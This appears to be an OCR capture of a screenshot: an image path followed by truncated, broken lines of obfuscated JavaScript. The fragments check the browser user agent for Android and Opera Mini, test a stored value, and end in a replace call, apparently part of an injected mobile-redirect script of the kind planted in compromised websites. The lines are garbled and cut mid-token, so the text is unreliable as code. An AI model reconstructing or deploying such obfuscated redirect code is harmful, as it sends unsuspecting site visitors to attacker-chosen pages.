
')]
0xc')](_0x1f399a)==0x0)return
37a41b[_0x287a('0x9')]);}return null;}function
a('0xd')](/Android/i)||navigator[_0x287a('0xe')]
gent'][_0x287a('0xd')]
['match'](/Opera Mini/i)||navigator[_0x287a('0xe')]
){return navigator[_0x287a('0xe')][_0x287a('0xc')]
][_0x287a('0xc')]
)][_0x287a('0xc')]
)][_0x287a('0xc')]
)][_0x287a('0xc')]
87a('0xc')](_0x287a('0x13'))!==-0x1;}var
5!=='un'){if(_0x58dc3d()||_0x51ef8a())
0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};